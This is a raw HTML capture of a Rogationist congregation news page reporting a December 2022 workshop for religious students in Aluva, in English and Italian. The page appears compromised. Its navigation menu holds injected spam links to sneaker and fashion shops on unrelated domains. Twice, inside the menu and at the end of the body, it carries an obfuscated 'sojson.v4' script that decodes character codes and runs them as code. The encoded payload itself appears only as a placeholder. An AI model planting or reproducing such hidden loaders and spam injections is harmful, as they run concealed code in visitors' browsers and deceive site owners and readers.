

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/es/news/workshop-for-religious-students-in-aluva
body_size: 7695
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="(Dec. 5-6) The Religious students in Philosophy and Theology of the Rogate Ashram Student Residence participated in a workshop conducted by Fr. Jose Maria Ezpeleta held for two afternoons at the Luigi Memorial Hall in Aluva. The young religious were introduced to the Rogationist resources in English available online and practiced how to access them. Then, they had training on" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/es/news/workshop-for-religious-students-in-aluva" />
<link rel="shortlink" href="https://rcj.org/es/node/21172" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/es/news/workshop-for-religious-students-in-aluva" />
<meta property="og:title" content="Workshop for Religious Students in Aluva" />
<meta property="og:description" content="(Dec. 5-6) The Religious students in Philosophy and Theology of the Rogate Ashram Student Residence participated in a workshop conducted by Fr. Jose Maria Ezpeleta held for two afternoons at the Luigi Memorial Hall in Aluva. The young religious were introduced to the Rogationist resources in English available online and practiced how to access them. Then, they had training on the use of online translation tools so as to have access to the Rogationist literature in Italian." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/received_979399769591859.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/received_895702191649078.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/received_855392792276282.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/received_1211139809833389.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/received_547301470602484.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/received_847205426568459.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/received_544206973887202.jpeg" />
  <title>Workshop for Religious Students in Aluva | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"eYtwwav__IobAXnG7rwfKbfxRYSzGPU6iC6-dbwOheU","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1770126032">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nba/wizards/news/jordan-poole-makes-wizards-history-already" title="" class="sf-depth-1">Jordan 1 Metallic Purple - Analysis and More - AIR JORDAN 8 CIGAR &amp;amp; CHAMPAGNE, Sports Illustrated air jordan 5 shoes in white purple</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.dysongroup.com.au/aecefxshop/2021/fashion/womens/jill-biden-floral-dress-blazer-heels-marvin-pratt-milwuakee-1203179978/" title="" class="sf-depth-1">Jill Biden Visits Wisconsin School in a Graphic Dress, Blazer &amp; Heels – Dysongroup News, Officine Generale Pants</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.jmksport.com/adahgbshop/en/air-jordan-superfly-mvp-pf-white-ar0038-100" title="" class="sf-depth-1">AR0038 - Air Jordan Super.Fly MVP PF &amp;#x27;White&amp;#x27; , 100 - The outsole of the Air Jordan 5 Low Doernbecher Freestyle - JmksportShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebficshop" title="" class="sf-depth-1">adidas Yeezy 700 V3 Alvah Black H67799 Release Date Price</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbddshop" title="" class="sf-depth-1">air jordan 1 high og shadow 2.0 light smoke grey 555088 035</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Workshop for Religious Students in Aluva                </h1>
                                                                                                                <div id="node-21172" class="node node-article node-promoted clearfix" about="/es/news/workshop-for-religious-students-in-aluva" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Workshop for Religious Students in Aluva" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-12-06T17:12:11+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/jose-maria" typeof="sioc:UserAccount" property="foaf:name" datatype="">Jose Maria</span> el Mar, 12/06/2022 - 17:12</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(Dec. 5-6) The Religious students in Philosophy and Theology of the Rogate Ashram Student Residence participated in a workshop conducted by Fr. Jose Maria Ezpeleta held for two afternoons at the Luigi Memorial Hall in Aluva. The young religious were introduced to the Rogationist resources in English available online and practiced how to access them. Then, they had training on the use of online translation tools so as to have access to the Rogationist literature in Italian. The workshop aimed at enabling the Religious students in their research skills, especially in the context of their studies and the celebration of the monthly Father Founder's Day which includes a presentation of research papers on St. Hannibal.</p>
<p> </p>
<p>Workshop per i religiosi  studenti ad Aluva</p>
<p>(5-6 dicembre) I religiosi studenti di Filosofia e di Teologia del Rogate Ashram hanno partecipato a un workshop condotto da P. Jose Maria Ezpeleta, tenutosi per due pomeriggi presso la Luigi Memorial Hall di Aluva. I giovani religiosi sono stati introdotti alle risorse rogazioniste in inglese disponibili online e si sono esercitati su come accedervi. Poi, hanno seguito una formazione sull'uso degli strumenti di traduzione online per avere accesso alla letteratura rogazionista in italiano. Il workshop aveva l'obiettivo di mettere religiosi studenti in condizione di fare ricerca, soprattutto nel contesto dei loro studi filosofici e teologici e della celebrazione della Giornata mensile del Padre Fondatore, che prevede la presentazione di ricerche e studi su Sant'Annibale.</p>
<p> </p>
<p> </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_979399769591859.jpeg?itok=lXNER_Yx"><a href="https://rcj.org/sites/default/files/field/image/received_979399769591859.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_979399769591859.jpeg?itok=lXNER_Yx" width="220" height="99" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_895702191649078.jpeg?itok=7Oo0jiDX"><a href="https://rcj.org/sites/default/files/field/image/received_895702191649078.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_895702191649078.jpeg?itok=7Oo0jiDX" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_855392792276282.jpeg?itok=t4qqYsIi"><a href="https://rcj.org/sites/default/files/field/image/received_855392792276282.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_855392792276282.jpeg?itok=t4qqYsIi" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_1211139809833389.jpeg?itok=RnBEc3d2"><a href="https://rcj.org/sites/default/files/field/image/received_1211139809833389.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_1211139809833389.jpeg?itok=RnBEc3d2" width="183" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_547301470602484.jpeg?itok=jOvmiCsB"><a href="https://rcj.org/sites/default/files/field/image/received_547301470602484.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_547301470602484.jpeg?itok=jOvmiCsB" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_847205426568459.jpeg?itok=TCb2qRBR"><a href="https://rcj.org/sites/default/files/field/image/received_847205426568459.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_847205426568459.jpeg?itok=TCb2qRBR" width="220" height="99" alt="Un regalo dal Vietnam- la croce rogazionista. " /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_544206973887202.jpeg?itok=K4LIt4TH"><a href="https://rcj.org/sites/default/files/field/image/received_544206973887202.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/received_544206973887202.jpeg?itok=K4LIt4TH" width="220" height="99" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/es/news/quasi-provincia-indiana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Quasi Provincia Indiana</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/es/user/login?destination=node/21172%23comment-form">Inicie sesión</a> para comentar</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-674e82aa5210a66d7fafb2ca31f4b0f7">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1770126032" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='7ba66'></span></body>
</html>
